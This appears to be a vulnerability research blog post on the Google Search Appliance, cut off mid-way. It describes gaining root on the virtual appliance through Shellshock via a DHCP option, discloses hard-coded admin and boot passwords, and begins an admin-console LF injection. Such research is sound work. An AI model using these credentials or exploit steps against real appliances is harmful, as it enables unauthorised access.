[REL] A Journey Into Hacking Google Search Appliance
TL;DR
- GSA Admin console post-authentication Remote Code Execution.
- GSA Search interface Path traversal.
- GSA uses Oracle’s Outside-in Technology to convert documents.
- Google Web services have some fixed URIs that provide information about the service itself.
Introduction
The Google Search Appliance (hereinafter referred to as GSA) is an enterprise search device launched by Google in 2002, used for indexing and retrieving internal or public network information. Around 2005, Google introduced the Google Mini for personal and small business use. Later, at the end of 2008, a virtual machine version was launched, called the Virtual Google Search Appliance (hereinafter referred to as VGSA). However, at the end of 2018, Google ended the life cycle of the GSA product and integrated it into the Cloud Search product line.
Appliance and Software Acquisition


We managed to purchase a device by searching “Google Search Appliance” on eBay.
Luckily, the first one we bought was a GSA with unerased data:

Even now, you can still find devices that are currently being sold.
On the other hand, The original public link of vGSA has been removed. http://dl.google.com/vgsa/vgsa_20090210.7z [removed] http://dl.google.com/vgsa/vgsa_20081028.7z [removed]
We found the file on BitTorrent magnet link:
magnet:?xt=urn:btih:89388ACE8C3B91FDD3A2F86D8CBB78C58A70D992
Next, found the link to the old version software from Google Groups: https://groups.google.com/g/google-search-appliance-help/c/Qn5aO5r2Joo/m/PTw8ZDWu6vYJ

The link was:
http://dl.google.com/dl/enterprise/install_bundle-10000622-7.2.0-112.bin [removed]
And we can obtain all version number from: http://web.archive.org/web/20210116194907/https://support.google.com/gsa/answer/7020590?hl=en&ref_topic=2709671
Guessing the File Naming Rules as install_bundle-10000(3-digit numbers)-7.(numbers).(numbers)-(numbers).bin
And write a shell script to attempt downloading software:
for((j=622;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.2.0-$i.bin;done;done
for((j=661;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.4.0-$i.bin;done;done
for((j=693;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.6.0-$i.bin;done;done
Including the information found through internet search, successfully retrieved the following file:
all_langs-lang-pack-2.1-1.bin
all_langs-lang-pack-2.2-1.bin
centos_patch_files-6.0.0-22.bin
centos_patch_files-6.14.0-28.bin
centos_patch_files-7.0.14-238.bin
centos_patch_files-7.2.0-252.bin
centos_patch_files-7.2.0-264.bin
centos_patch_files-7.2.0-270.bin
centos_patch_files-7.2.0-280.bin
centos_patch_files-7.2.0-286.bin
install_bundle-10000653-7.2.0-252.bin
install_bundle-10000658-7.2.0-264.bin
install_bundle-10000661-7.2.0-270.bin
install_bundle-10000681-7.4.0-64.bin
install_bundle-10000685-7.4.0-72.bin
install_bundle-10000686-7.4.0-74.bin
install_bundle-10000692-7.4.0-82.bin
install_bundle-10000762-7.6.0-36.bin
install_bundle-10000767-7.6.0-42.bin
install_bundle-10000772-7.6.0-46.bin
install_bundle-10000781-7.6.0-58.bin
install_bundle-10000810-7.6.50-30.bin
install_bundle-10000822-7.6.50-36.bin
install_bundle-10000855-7.6.50-64.bin
install_bundle-10000878-7.6.250-12.bin
install_bundle-10000888-7.6.250-20.bin
install_bundle-10000901-7.6.250-26.bin
install_bundle-10000915-7.6.360-10.bin
install_bundle-10000926-7.6.360-16.bin
install_bundle-10000967-7.6.512-18.bin
sw_files-5.0.4-22.bin
sw_files-6.14.0-28.bin
sw_files-7.0.14-238.bin
vm_patch_1_for_504_G22_and_G24_only.bin
vGSA (Virtual Google Search Appliance)
Next, we began research on vGSA. By default, after importing the virtual machine, this system only provides a function for network configuration and doesn’t provide a system shell for operation or use. However, because the virtual machine operates within ours own environment, it is usually possible to obtain system permissions through the following methods:
- Directly altering unencrypted disk files
- Modifying the virtual machine memory
- Booting using CDs or disks from another operating system
- Exploiting known vulnerabilities
- Utilizing hard-coded administrator or system account passwords

The following image shows the network configuration screen:
CVE-2014-6271
When testing early Linux appliances and servers, especially those using the RedHat series operating system, there are often Shellshock vulnerabilities, and the 2008 released vGSA is no exception. Inserting option 114 in the DHCP server will be set in the environment variable, thereby triggering the vulnerability and executing any command.
The command attempted to be inserted is:
useradd zzzzgsa.
This command can be observed to be executed repeatedly, as error messages continue to appear in the console output.

vGSA operation system observation
After successfully obtaining operating system privileges, we can observe the network environment, the running applications, and the file system. Here are some insights gained from observing the operating system environment:
- Version number is 5.2.0.G.27.
- Services are mainly written in C/C++, Java, Python.
- /export/hda3 seems to be the directory primarily used by the service.
- /etc/shadow contains the root account with password hash x███████████M.
- Administration interface listening on port 8000, 8443 with default admin password, j0njlRXpU5CQ.
- /.gnupg contains ent_box_key public and private keys.
- /.gnupg contains google_license_key public key.
- /.ssh/authorized_keys contains two sets of public keys.
- /root/.ssh/authorized_keys contains one set of public keys.
- /root/.ssh/ contains two sets of SSH public and private keys.
- /root/.gnupg/ contains ent_box_key public and private keys.
- Oracle’s Outside In Technology is used to convert documents into HTML web pages.
- The Java runtime environment uses a Security Manager for protection.
- The request for engineer support function uses ppp to build a virtual private network, /etc/ppp/chap-secrets contains account passwords ( z██████c、]███████T ).
- The boot menu password in /etc/lilo.conf is cmBalx7.
- /export/hda3/versionmanager/google_key.symmetric has a string that seems to be used for symmetric encryption.
- /export/hda3/versionmanager/vmanager_passwd contains two sets of username-password combinations ( admin: M█████████████████████████w=:9██= google:w█████████████████████████o=:N██= ).
Executable programs with network services are as follows:
| Listen Port | Process Name | Program Language | Function |
|---|---|---|---|
| 22 | ssh | C/C++ | OpenSSH Server |
| 53 | named | C/C++ | Bind Named |
| 953 | named | C/C++ | Bind Named |
| 1111 | webserver_config | python | Installer |
| 2100 | adminrunner.py | python | admin console backend |
| 3990 | monitor | C/C++ | monitor |
| 4000 | rtserver | C/C++ | unknown |
| 4430 | EnterpriseFrontend | Java (with security manager) | admin console frontend |
| 4911 | borgmon | C/C++ | borgmon |
| 4916 | reactor | C/C++ | unknown |
| 5000 | rtserver | C/C++ | unknown |
| 5600 | rtserver | C/C++ | unknown |
| 6600 | cacheserver | C/C++ | unknown |
| 7800 | EnterpriseFrontend | Java (with security manager) | admin console frontend (http) |
| 7880 | TableServer | Java (with security manager) | unknown |
| 7882 | AuthzChecker | Java (without security manager) | unknown |
| 7886 | tomcat | Java | tomcat server |
| 8000 | EnterpriseAdminConsole | Java (without security manager) | unknown |
| 8443 | stunnel | C/C++ | redirect http to https |
| 8888 | GWS | C/C++ | unknown |
| 9300 | oneboxserver | C/C++ | unknown |
| 9328 | entspellmixer | C/C++ | unknown |
| 9400 | mixserver | C/C++ | unknown |
| 9402 | mixserver | C/C++ | unknown |
| 9448 | qrewrite | C/C++ | unknown |
| 9450 | EnterpriseAdminConsole | Java (without security manager ) | unknown |
| 10094 | enterprise_onebox | C/C++ | unknown |
| 10200 | clustering_server | C/C++ | unknown |
| 11913 | sessionmanager | C/C++ | unknown |
| 12345 | RegistryServer | Java (without security manager) | unknown |
| 19780 | configmgr/ent_configmgr.py | python | unknown |
| 19900 | feedergate | C/C++ | extract, transform and feed records |
| 21200 | FileSystemGateway | Java (with security manager) | unknown |
| 31300 | rtserver | C/C++ | unknown |
Despite the presence of so many services, most connections are blocked by iptables. The following are the iptables settings:
# Redirect privileged ports.
# (we listen as nobody, which can't attach to low ports, so redirect to high ports)
#
-A PREROUTING -i eth0 -p tcp -m tcp --dport 80 -j REDIRECT --to-ports 7800
-A PREROUTING -i eth0 -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 4430
-A PREROUTING -i eth0 -p tcp -m tcp --dport 444 -j REDIRECT --to-ports 4431
-A INPUT -i eth0 -p udp -m state --state ESTABLISHED,RELATED -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7800 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 7801 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4430 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 4431 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 19900 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8000 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 8443 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9941 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 9942 -j ACCEPT
-A INPUT -i eth0 -p tcp -m tcp --dport 10999 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 68 --dport 67 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 53 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 137:138 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 123 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 514 -j ACCEPT
-A INPUT -i eth0 -p udp -m udp --dport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --sport 161 -j ACCEPT
-A OUTPUT -o eth0 -p udp -m udp --dport 162 -j ACCEPT
The following summarizes the actual accessible TCP attack surface:
| Port | Service | Program Location |
|---|---|---|
| 22 | ssh | /usr/sbin/sshd |
| 7800 | EnterpriseFrontend | /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar |
| 4430 | EnterpriseFrontend | /export/hda3/5.2.0/local/google/bin/EnterpriseFrontend.jar |
| 19900 | feedergate | /export/hda3/5.2.0/local/google/bin/feedergate |
| 8000 | EnterpriseAdminConsole | /export/hda3/5.2.0/local/google/bin/EnterpriseAdminConsole.jar |
| 8443 | stunnel | /usr/sbin/stunnel |
And we found that the strings in file /export/hda3/versionmanager/google_key.symmetric can be used to decrypt the content of all install bundles!
After gaining privileges using CVE-2014-6271 and decrypting the contents of the install bundle,
our research on vGSA has temporarily concluded.
But its lacks of memory protection might have some vulnerabilities that can be easily exploited.
GSA

Upon booting the installed appliance and attempting to change the boot sequence, we found that a password is required to enter the BIOS. Moreover, only some functions are accessible in the management interface of the Dell H700 RAID card:
Next, attempt to directly read the contents of the hard drive. If the hard drive content is not encrypted, there is a chance that the device’s operating system and software can be obtained directly. We found that its hard drive uses SAS interface for transmission. Before attempting, it is necessary to purchase a SAS HBA card. The LSI 9211-8i is used for connection in this test:


After connecting and attempting to read, it was discovered that this is a Self-Encrypting Drive (SED). It requires a password to unlock for access. OSSLab has a more detailed explanation here:
https://www.osslab.com.tw/ata-sed-security/ (chinese article)
There are several ways to continue trying when the hard drive cannot be directly accessed:
- Try to read the password in the BIOS EEPROM and change the boot order.
This method requires damage to the motherboard and carries some risk. This method is only used when no vulnerabilities can be found at the software level. More information: https://blog.cybercx.co.nz/bypassing-bios-password
- Use PCILeech to read, write memory to gain system privileges.
This method requires specific PCI-e devices, which were not prepared at the time. You can refer to this GitHub project:
https://github.com/ufrisk/pcileech
- Look for software vulnerabilities that can access the service
This method is simpler and more feasible.
LF injection in Admin Console
After logging into the admin console, we observed a feature for obtaining system information through SNMP. Additionally, this feature allows the insertion of custom strings.:

We tried classic LF injection here:
